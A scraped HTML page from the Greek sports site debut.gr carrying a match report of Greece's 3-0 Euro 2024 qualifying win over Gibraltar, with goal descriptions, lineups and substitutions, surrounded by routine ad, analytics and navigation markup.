<h6><span style="color: #ff0000;">Σου αρέσουν τα μοναδικά <a style="color: #ff0000;" href="https://debut.gr/category/afieromata/">αφιερώματα</a>; Οι σπάνιες <a style="color: #ff0000;" href="https://debut.gr/category/retro/">ρετρό ιστορίες</a>; Τα εμπεριστατωμένα <a style="color: #ff0000;" href="https://debut.gr/category/editorial/">κείμενα άποψης</a>; Ή θες να ενημερώνεσαι για κάθε <a style="color: #ff0000;" href="https://debut.gr/category/trends/">hot trend</a> της ημέρας; Ό,τι και να ψάχνεις, το Debut.gr στα παρέχει όλα.</span></h6>
<h2><strong><span style="color: #333399;">Γιβραλτάρ-Ελλάδα, μέρος πρώτο</span></strong></h2>
<p>Στο 6ο λεπτό η κεφαλιά του Γιακουμάκη στη σέντρα του Τσιμίκα έφυγε άουτ αλλά στο 11΄ το σκορ άνοιξε με&#8230; υπογραφή Μασούρα, ο οποίος τελείωσε ωραία μια προσπάθεια που ξεκίνησε από το γύρισμα του Μάνταλου προς τον Μπάλντοκ στο ύψος της μεγάλης περιοχής και στο «σπάσιμο» του τελευταίου προς τον φορ του Ολυμπιακού.        <div id="ocm-inread"></div>      
		  
      
<p>Στο 23΄ ο Γιακουμάκης πλάσαρε άστοχα από θέση για γκολ, στο 30΄ η κεφαλιά του ίδιου πέρασε άουτ, στο 34΄ η προβολή του Μάνταλου δεν βρήκε στόχο και δύο λεπτά αργότερα το σουτ του Πέλκα πήγε στο οριζόντιο δοκάρι του Κόλεϊνγκ, ο οποίος στο 41΄ απέκρουσε το σουτ του Μάνταλου.
<p>Τελικώς, η απόλυτη υπεροχή της Εθνικής απέφερε το δεύτερο γκολ στο 45ο λεπτό, με το οποίο διασφαλίστηκαν οι τρεις βαθμοί: ο Πέλκας γύρισε την μπάλα στο ύψος της μεγάλης περιοχής και ο Σιώπης άφησε&#8230; όρθιο τον αντίπαλο τερματοφύλακα, που όμως δεν είχε οπτικό πεδίο.        
      <div class="narrow-ad">
        <div id='inline4'>
          <script>googletag.cmd.push(function() { googletag.display('inline4'); });</script>
        </div>
      </div>

      
<h2><strong><span style="color: #333399;">Γιβραλτάρ-Ελλάδα, μέρος δεύτερο</span></strong></h2>
<p>Στο 58΄ ήταν η σειρά του αρχηγού να χριστεί σκόρερ. Σε υπέροχη μακρινή μπαλιά του Μάνταλου στην πλάτη της άμυνας ο Μπακασέτας στόπαρε άψογα με το στήθος, κατέβασε και πλάσαρε εύστοχα για το 0-3.&nbsp;
<p>Με την Ελλάδα να&#8230; περιφέρεται διαρκώς γύρω κι εντός της περιοχής, ο Παυλίδης στάθηκε άτυχος στο 70ό λεπτό όταν η ωραία ενέργειά του κατέληξε στο αριστερό δοκάρι, ενώ τρία λεπτά αργότερα την ίδια τύχη είχε η κεφαλιά του Μάνταλου στη σέντρα του Τσιμίκα, στην τελευταία μεγάλη φάση του αγώνα.
<p>Να σημειωθεί ότι ο ταλαντούχος μέσος του ΠΑΟΚ, Γιάννης Κωνσταντέλιας, «έγραψε» την πρώτη διεθνή συμμετοχή του με τους Άνδρες μπαίνοντας στο 62ο λεπτό αντί του Πέλκα.
<h6><span style="color: #ff0000;">Σου αρέσουν τα μοναδικά <a style="color: #ff0000;" href="https://debut.gr/category/afieromata/">αφιερώματα</a>; Οι σπάνιες <a style="color: #ff0000;" href="https://debut.gr/category/retro/">ρετρό ιστορίες</a>; Τα εμπεριστατωμένα <a style="color: #ff0000;" href="https://debut.gr/category/editorial/">κείμενα άποψης</a>; Ή θες να ενημερώνεσαι για κάθε <a style="color: #ff0000;" href="https://debut.gr/category/trends/">hot trend</a> της ημέρας; Ό,τι και να ψάχνεις, το Debut.gr στα παρέχει όλα.</span></h6>
<h2><strong><span style="color: #333399;">Γιβραλτάρ-Ελλάδα, οι λεπτομέρειες</span></strong></h2>
<p><strong>ΟΙ ΣΥΝΘΕΣΕΙΣ:</strong>
<p><strong>ΚΙΤΡΙΝΕΣ</strong>: Τσιμίκας
<p><strong>ΔΙΑΙΤΗΤΗΣ</strong>: Ρόχιτ Σάγκι (Νορβηγία)
<p><strong>ΓΙΒΡΑΛΤΑΡ (Χούλιο Ρίμπας):&nbsp;</strong>Κόλεϊνγκ, Ολιβέρο, Ρόι Τσιπολίνα, Σέρτζεντ, Βαλαρινό (62΄ Κομπς), Τορίγια (62΄ Μουελί), Μπρίτο (85΄ Τζόλεϊ), Μπερνάντο Λόπες, Ρόναν (86΄ Γιόζεφ Τσιπολίνα), Γουόκερ, Κασάρο (85΄ Στίχε).
<p><strong>ΕΛΛΑΔΑ (Γκουστάβο Πογέτ)</strong>: Βλαχοδήμος, Μπάλντοκ, Χατζηδιάκος, Μαυροπάνος, Τσιμίκας (86΄ Γιαννούλης), Σιώπης, Μάνταλος, Μπακασέτας (70΄ Φορτούνης), Πέλκας (62΄ Κωνσταντέλιας), Γιακουμάκης (62΄ Παυλίδης), Μασούρας (86΄ Χατζηγιοβάνης).
<h6><span style="color: #ff0000;">Αν σου αρέσει το περιεχόμενο της σελίδας μας μπορείς να μας ακολουθήσεις τόσο στο&nbsp;<a style="color: #ff0000;" href="https://www.facebook.com/debut.gr">FACEBOOK</a>&nbsp;και στο&nbsp;<a style="color: #ff0000;" href="https://www.instagram.com/debut.gr/?hl=el">INSTAGRAM</a>&nbsp;για περισσότερο υλικό. Α, πού είσαι; Κάνε&nbsp;<a style="color: #ff0000;" href="https://www.youtube.com/c/DebutSports/playlists">SUBSCRIBE </a>και στο κανάλι του&nbsp;<a style="color: #ff0000;" href="https://debut.gr/">Debut.gr</a> στο Youtube για να μην χάσεις κανένα νέο βίντεο. Ακόμα εδώ είσαι; Άντε, πήγαινε! Τώρα κιόλας λέμε! Θα περιμένουμε όσο χρειαστεί! Αλήθεια λέμε, όσο κι αν δεν μας πιστεύεις!</span></h6>
        
      <div class="narrow-ad">
        <div id='inline3'>
          <script>googletag.cmd.push(function() { googletag.display('inline3'); });</script>
        </div>
      </div>
        
            
      <div class="tag-list">
              </div>
        
      <div class="mt-6" id="ocm-storyteller"></div>
        
      </div>
      </div>
      
            <div class="bottom-tags post-tags">
        <label>TAGS:</label>
        <ul class="nom urltags uppercase"><li><a href="https://debut.gr/tag/givraltar/" rel="tag">Γιβραλτάρ</a></li><li><a href="https://debut.gr/tag/ethniki-elladas/" rel="tag">ΕΘΝΙΚΗ ΕΛΛΑΔΑΣ</a></li></ul>      </div>
          
    
      <script id="sports">(new Image()).src = 'https://capi.connatix.com/tr/si?token=c33b91e3-2b46-4e03-9f91-5804e755a43c&cid=802bc865-afca-472a-8b42-6b7ce9fd58ba';  cnx.cmd.push(function() {    cnx({      playerId: "c33b91e3-2b46-4e03-9f91-5804e755a43c",      playlistId: "0195fb6b-0121-759c-82b8-eacc3e4cafb4"    }).render("sports");  });
    </script>
    
      <div id="ocm-outbrain-feed"></div>
    
          
    </div>
  
  <!--READ MORE-->
  <div class="wrap-readmore">
<div class="columns is-multiline is-variable is-1-mobile is-4-desktop">
      <div class="column is-full pb-0">
        <h2 class="single-section-name cyberspace">
          READ MORE
        </h2>
      </div>
           
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/16/mvp-twn-play-in-tou-bcl-o-branton-tzeferson-tis-karditsas/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/jef-1024x575.jpg" alt="MVP των Play-In του BCL ο Μπράντον Τζέφερσον της Καρδίτσας" width="1024" height="575" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="16-01-2026">16.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            MVP των Play-In του BCL ο Μπράντον Τζέφερσον της Καρδίτσας          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/16/masouras-kai-fortounis-petousan-fwties-neo-triponto-gia-tin-al-kalitz/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/masouras.png" alt="Μασούρας και Φορτούνης πετούσαν φωτιές &#8211; Νέο τρίποντο για την Αλ Καλίτζ" width="442" height="202" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="16-01-2026">16.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Μασούρας και Φορτούνης πετούσαν φωτιές &#8211; Νέο τρίποντο για την Αλ Καλίτζ          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/16/apo-to-aeroplano-apeftheias-sto-t-center-o-panathinaikos-aktor-den-proponithike-o-nan/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/nunn-1-1024x581.jpg" alt="Από το αεροπλάνο απευθείας στο T-Center ο Παναθηναϊκός AKTOR &#8211; Δεν προπονήθηκε ο Ναν" width="1024" height="581" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="16-01-2026">16.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Από το αεροπλάνο απευθείας στο T-Center ο Παναθηναϊκός AKTOR &#8211; Δεν προπονήθηκε ο Ναν          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/16/panathinaikos-olybiakos-3-0-prasini-kyriarxia-kai-revans/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/pao-volley-1024x574.jpg" alt="Παναθηναϊκός-Ολυμπιακός 3-0: «Πράσινη» κυριαρχία και ρεβάνς" width="1024" height="574" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="16-01-2026">16.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Παναθηναϊκός-Ολυμπιακός 3-0: «Πράσινη» κυριαρχία και ρεβάνς          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/16/o-panathinaikos-proaniggeile-ti-metagrafi-antino-synagermos-gia-kataigida/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/santino-1024x572.jpg" alt="Ο Παναθηναϊκός προανήγγειλε τη μεταγραφή Αντίνο: «Συναγερμός για&#8230; καταιγίδα»" width="1024" height="572" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="16-01-2026">16.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Ο Παναθηναϊκός προανήγγειλε τη μεταγραφή Αντίνο: «Συναγερμός για&#8230; καταιγίδα»          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/16/parelthon-o-giwrgos-nikas-apo-ton-panathinaiko/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/nikas-1024x582.jpg" alt="Παρελθόν ο Γιώργος Νίκας από τον Παναθηναϊκό" width="1024" height="582" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="16-01-2026">16.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Παρελθόν ο Γιώργος Νίκας από τον Παναθηναϊκό          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/16/oristiko-o-panathinaikos-ypegrapse-me-tin-godoi-kai-o-antino-erxetai-amesa-stin-athina/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/andino-1024x572.jpg" alt="Οριστικό: Ο Παναθηναϊκός υπέγραψε με την Γοδόϊ και ο Αντίνο έρχεται άμεσα στην Αθήνα" width="1024" height="572" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="16-01-2026">16.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Οριστικό: Ο Παναθηναϊκός υπέγραψε με την Γοδόϊ και ο Αντίνο έρχεται άμεσα στην Αθήνα          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/16/trixa-theloume-to-xryso-sto-evrwpaiko-den-exw-xortasei-apo-tis-diakriseis/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2025/12/trixha1-1024x569.png" alt="Τριχά: «Θέλουμε το χρυσό στο Ευρωπαϊκό, δεν έχω &#8220;χορτάσει&#8221; από τις διακρίσεις»" width="1024" height="569" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="16-01-2026">16.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Τριχά: «Θέλουμε το χρυσό στο Ευρωπαϊκό, δεν έχω &#8220;χορτάσει&#8221; από τις διακρίσεις»          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/16/anakoinwse-ton-simo-mitoglou-o-atromitos/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/mitoglou-1024x572.jpg" alt="Ανακοίνωσε τον Σίμο Μήτογλου ο Ατρόμητος!" width="1024" height="572" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="16-01-2026">16.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Ανακοίνωσε τον Σίμο Μήτογλου ο Ατρόμητος!          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/16/i-mantsester-siti-symfwnise-me-ton-gkouexi/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/w16-150432MarcGuehi.jpg" alt="Το ριφιφί&#8230;στο Νησί &#8211; Η Μάντσεστερ Σίτι συμφώνησε με τον Γκουέχι!" width="720" height="405" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="16-01-2026">16.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Το ριφιφί&#8230;στο Νησί &#8211; Η Μάντσεστερ Σίτι συμφώνησε με τον Γκουέχι!          </h3>
        </div>
      </a>
      </div>
      
      
    </div>
</div>

<section>
<div>
  <h4 class="heading box"></h4>
</div>
</section>       
  
  </div>
  <!--END LEFT P-->
  
  <div class="right-p prel">
    <div class="widget-box">
  <div id='sidebar1'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar1'); });</script>
  </div>
</div>


<div class="widget-box">
  <div id='sidebar2'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar2'); });</script>
  </div>
</div>

<div class="widget-box">
  <div id='sidebar3'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar3'); });</script>
  </div>
</div>

<div class="widget-box sticky-widget">
  <div id='sidebar4'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar4'); });</script>
  </div>
</div>  </div>
</div>  
  
</article>

<style>
.single #article.eurobasket:before {background:#01133C}
.single #article.euro-2024:before{background:#182565}
</style>

<script type="application/ld+json">
{
"@context":"http://schema.org",
"@type":"NewsArticle",
    "author":{
    "@type":"Person",
    "name":"Γιώργος Ψύχας"
  },
    "thumbnailUrl":"https://debut.gr/wp-content/uploads/2023/03/ethniki-ellados1.jpg",
  "dateCreated":"2023-03-25T00:57:19+03:00",
  "datePublished":"2023-03-25T00:57:19+03:00",
  "dateModified":"2026-01-16T22:56:10+03:00",
  "description":"Γιβραλτάρ-Ελλάδα 0-3: Το Γιβραλτάρ ήταν ο ιδανικός αντίπαλος για θετικό ξεκίνημα στην προκριματική φάση του Euro 2024, όπως κι έγινε.",
  "keywords":["Γιβραλτάρ,ΕΘΝΙΚΗ ΕΛΛΑΔΑΣ"],
  "articleSection": "Trends",
  "headline":"Γιβραλτάρ-Ελλάδα 0-3: Ιδανική πρεμιέρα για την Εθνική με «τριάρα»",
  "url": "https://debut.gr/2023/03/24/givraltar-ellada-0-3-idaniki-premiera-gia-tin-ethniki-me-triara/",
  "articleBody": "Η δεύτερη φορά της Εθνικής ομάδας στο Φάρο της Πορτογαλίας και στο στάδιο του Αλγκάρβε ήταν αλλιώς... Περίπου 20 χρόνια μετά τη μοναδική ήττα του στο μυθικό Euro 2004, από τη Ρωσία (1-2), το αντιπροσωπευτικό συγκρότημα δεν είχε μπροστά του την «αρκούδα» αλλά ίσως την πιο αδύναμη ευρωπαϊκή ομάδα. Γιβραλτάρ-ΕλλάδαΤο Γιβραλτάρ ήταν ο ιδανικός αντίπαλος για θετικό ξεκίνημα στην προκριματική φάση του Ευρωπαϊκού Πρωταθλήματος 2024, όπως κι έγινε. Το αντιπροσωπευτικό συγκρότημα νίκησε με 3-0 χωρίς να πιεστεί και πήρε ψυχολογία ενόψει της συνέχειας στον πολύ απαιτητικό Β΄ όμιλο, όπου θα πρέπει να ζήσει με τις παγκόσμιες υπερδυνάμεις Γαλλία, Ολλανδία και την πάντοτε δύσκολη Ιρλανδία.Σε αγωνιστικό επίπεδο δεν υπάρχουν πολλά για να σχολιαστούν. Οι παίκτες του Πογέτ, ο οποίος εξέπληξε επιλέγοντας στο ξεκίνημα τον Γιακουμάκη αντί του πολύ φορμαρισμένου Παυλίδη, βρίσκονταν διαρκώς στην επίθεση, δημιουργούσαν (κι έχαναν) ευκαιρίες, είχαν τρία δοκάρια και μοναδικό ερώτημα ήταν το εύρος του τελικού σκορ.Σου αρέσουν τα μοναδικά αφιερώματα; Οι σπάνιες ρετρό ιστορίες; Τα εμπεριστατωμένα κείμενα άποψης; Ή θες να ενημερώνεσαι για κάθε hot trend της ημέρας; Ό,τι και να ψάχνεις, το Debut.gr στα παρέχει όλα.Γιβραλτάρ-Ελλάδα, μέρος πρώτοΣτο 6ο λεπτό η κεφαλιά του Γιακουμάκη στη σέντρα του Τσιμίκα έφυγε άουτ αλλά στο 11΄ το σκορ άνοιξε με... υπογραφή Μασούρα, ο οποίος τελείωσε ωραία μια προσπάθεια που ξεκίνησε από το γύρισμα του Μάνταλου προς τον Μπάλντοκ στο ύψος της μεγάλης περιοχής και στο «σπάσιμο» του τελευταίου προς τον φορ του Ολυμπιακού.Στο 23΄ ο Γιακουμάκης πλάσαρε άστοχα από θέση για γκολ, στο 30΄ η κεφαλιά του ίδιου πέρασε άουτ, στο 34΄ η προβολή του Μάνταλου δεν βρήκε στόχο και δύο λεπτά αργότερα το σουτ του Πέλκα πήγε στο οριζόντιο δοκάρι του Κόλεϊνγκ, ο οποίος στο 41΄ απέκρουσε το σουτ του Μάνταλου.Τελικώς, η απόλυτη υπεροχή της Εθνικής απέφερε το δεύτερο γκολ στο 45ο λεπτό, με το οποίο διασφαλίστηκαν οι τρεις βαθμοί: ο Πέλκας γύρισε την μπάλα στο ύψος της μεγάλης περιοχής και ο Σιώπης άφησε... όρθιο τον αντίπαλο τερματοφύλακα, που όμως δεν είχε οπτικό πεδίο.Γιβραλτάρ-Ελλάδα, μέρος δεύτεροΣτο 58΄ ήταν η σειρά του αρχηγού να χριστεί σκόρερ. Σε υπέροχη μακρινή μπαλιά του Μάνταλου στην πλάτη της άμυνας ο Μπακασέτας στόπαρε άψογα με το στήθος, κατέβασε και πλάσαρε εύστοχα για το 0-3.&nbsp;Με την Ελλάδα να... περιφέρεται διαρκώς γύρω κι εντός της περιοχής, ο Παυλίδης στάθηκε άτυχος στο 70ό λεπτό όταν η ωραία ενέργειά του κατέληξε στο αριστερό δοκάρι, ενώ τρία λεπτά αργότερα την ίδια τύχη είχε η κεφαλιά του Μάνταλου στη σέντρα του Τσιμίκα, στην τελευταία μεγάλη φάση του αγώνα.Να σημειωθεί ότι ο ταλαντούχος μέσος του ΠΑΟΚ, Γιάννης Κωνσταντέλιας, «έγραψε» την πρώτη διεθνή συμμετοχή του με τους Άνδρες μπαίνοντας στο 62ο λεπτό αντί του Πέλκα.Σου αρέσουν τα μοναδικά αφιερώματα; Οι σπάνιες ρετρό ιστορίες; Τα εμπεριστατωμένα κείμενα άποψης; Ή θες να ενημερώνεσαι για κάθε hot trend της ημέρας; Ό,τι και να ψάχνεις, το Debut.gr στα παρέχει όλα.Γιβραλτάρ-Ελλάδα, οι λεπτομέρειεςΟΙ ΣΥΝΘΕΣΕΙΣ:ΚΙΤΡΙΝΕΣ: ΤσιμίκαςΔΙΑΙΤΗΤΗΣ: Ρόχιτ Σάγκι (Νορβηγία)ΓΙΒΡΑΛΤΑΡ (Χούλιο Ρίμπας):&nbsp;Κόλεϊνγκ, Ολιβέρο, Ρόι Τσιπολίνα, Σέρτζεντ, Βαλαρινό (62΄ Κομπς), Τορίγια (62΄ Μουελί), Μπρίτο (85΄ Τζόλεϊ), Μπερνάντο Λόπες, Ρόναν (86΄ Γιόζεφ Τσιπολίνα), Γουόκερ, Κασάρο (85΄ Στίχε).ΕΛΛΑΔΑ (Γκουστάβο Πογέτ): Βλαχοδήμος, Μπάλντοκ, Χατζηδιάκος, Μαυροπάνος, Τσιμίκας (86΄ Γιαννούλης), Σιώπης, Μάνταλος, Μπακασέτας (70΄ Φορτούνης), Πέλκας (62΄ Κωνσταντέλιας), Γιακουμάκης (62΄ Παυλίδης), Μασούρας (86΄ Χατζηγιοβάνης).Αν σου αρέσει το περιεχόμενο της σελίδας μας μπορείς να μας ακολουθήσεις τόσο στο&nbsp;FACEBOOK&nbsp;και στο&nbsp;INSTAGRAM&nbsp;για περισσότερο υλικό. Α, πού είσαι; Κάνε&nbsp;SUBSCRIBE και στο κανάλι του&nbsp;Debut.gr στο Youtube για να μην χάσεις κανένα νέο βίντεο. Ακόμα εδώ είσαι; Άντε, πήγαινε! Τώρα κιόλας λέμε! Θα περιμένουμε όσο χρειαστεί! Αλήθεια λέμε, όσο κι αν δεν μας πιστεύεις!",
  "image": {
    "@type": "ImageObject",
    "url": "https://debut.gr/wp-content/uploads/2023/03/ethniki-ellados1.jpg",
    "width": 1338,
    "height": 886,
    "description": "Γιβραλτάρ-Ελλάδα 0-3: Το Γιβραλτάρ ήταν ο ιδανικός αντίπαλος για θετικό ξεκίνημα στην προκριματική φάση του Euro 2024, όπως κι έγινε."
  },
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://debut.gr/2023/03/24/givraltar-ellada-0-3-idaniki-premiera-gia-tin-ethniki-me-triara/"
  },
  "publisher":{
  "@type":"Organization",
  "name":"debut.gr",
  "url":"https://debut.gr",
  "sameAs": [
    ],
    "logo":{
      "@type":"ImageObject",
      "url":"https://debut.gr/wp-content/themes/whsk_debut/common/imgs/debutp.png",
      "width":400,
      "height":60
    }
  }
}
</script>  

</div><!--end website-->

<div class="site-footer" id="site-footer">
  <div class="maxgridrow prel">
    <div class="columns is-multiline is-gapless">
      <div class="column is-full prel">
       <div class="footer-main">
          <a href="/" class="a-logo">
            <img class="lazy" src="[data-uri]" data-src="/wp-content/themes/whsk_debut/common/imgs/DEBUTn.png" width="600" height="93" alt="logo"/>
          </a>
        </div>
      </div>
      
      <div class="column is-full prel">
        
        <div class="footer-m-menu">
                <span class="footer-item">
          <a href="/" title="Αρχική">Αρχική</a>
          </span>
                    <span class="footer-item">
          <a href="/category/editorial/" title="ΑΠΟΨΗ">ΑΠΟΨΗ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/afieromata/" title="ΑΦΙΕΡΩΜΑΤΑ">ΑΦΙΕΡΩΜΑΤΑ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/trends/" title="TRENDS">TRENDS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/retro/" title="ΡΕΤΡΟ">ΡΕΤΡΟ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/interviews/" title="ΣΥΝΕΝΤΕΥΞΕΙΣ">ΣΥΝΕΝΤΕΥΞΕΙΣ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/analysis/" title="MATCH ANALYSIS">MATCH ANALYSIS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/quiz/" title="QUIZ">QUIZ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/english-version/" title="ENGLISH">ENGLISH</a>
          </span>
                    <span class="footer-item">
          <a href="/category/podcasts/" title="PODCASTS">PODCASTS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/web-tv/" title="WEB TV">WEB TV</a>
          </span>
                  </div>
      </div>
      
      <div class="column is-full prel">
        <div class="social-footer">
          <li><a rel="nofollow" title="Facebook" href="https://www.facebook.com/debut.gr/" target="_blank"><span class="dashicons dashicons-facebook-alt"></span></a></li>
          <li><a rel="nofollow" title="Follow us on Instagram" href="https://www.instagram.com/debut.gr/" target="_blank"><span class="dashicons dashicons-instagram"></span></a></li>
          <li><a rel="nofollow" title="YouTube" href="https://youtube.com/channel/UCIcFa1-F35bNLpoqqVVhFew" target="_blank"><span class="dashicons dashicons-youtube"></span></a></li>
        </div>
      </div>
      
    </div>
  </div>
  <div class="copyright-row">
    <div class="maxgridrow">
      <div class="columns">
        <div class="column is-8">
          <span>COPYRIGHT © 2026 | Debut.gr ALL RIGHTS RESERVED </span> | <a href="/politiki-aporritou/" style="color:#FFFFFF">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</a> | <a href="/oroi-xrisis/" style="color:#FFFFFF">ΟΡΟΙ ΧΡΗΣΗΣ</a> | <a href="/taftotita/" style="color:#FFFFFF">ΤΑΥΤΟΤΗΤΑ</a>
        </div>
        <div class="column is-4  has-text-right">
          <span>PRODUCED BY <a href="https://www.whiskey.gr/" target="_blank" style="color:#f1c40f;font-weight:bold;font-style:italic;border-bottom: 2px solid;">WHISKEY</a></span>
        </div>
      </div>
    </div>
  </div>
</div>



<div id="background-overlay" style="display: none;"></div>
<div id="mega-box-menu" class="megamenu">
  
  <div id="closem">
  <img src="[data-uri]" alt="close menu" />
  </div>
  
  <ul id="megamenu-o">
    
    
    
    <li class="menu-item prel ">
    <a  href="/"><span>Αρχική</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/editorial/"><span>ΑΠΟΨΗ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/afieromata/"><span>ΑΦΙΕΡΩΜΑΤΑ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/retro/"><span>ΡΕΤΡΟ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/interviews/"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/analysis/"><span>MATCH ANALYSIS</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/quiz/"><span>QUIZ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/english-version/"><span>ENGLISH</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/podcasts/"><span>PODCASTS</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/web-tv/"><span>WEB TV</span></a>
    
      </li>
    </ul>
</div>

<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/jq.js?ver=6.6.4" id="jq-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/lazy.js?ver=6.6.4" id="lazy-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/uppercase.js?ver=6.6.4" id="uppercase-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/main.js?ver=6.6.4" id="mainjs-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.16.6" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>


  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c8c96203300d4975ad14fb847749f0ea","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
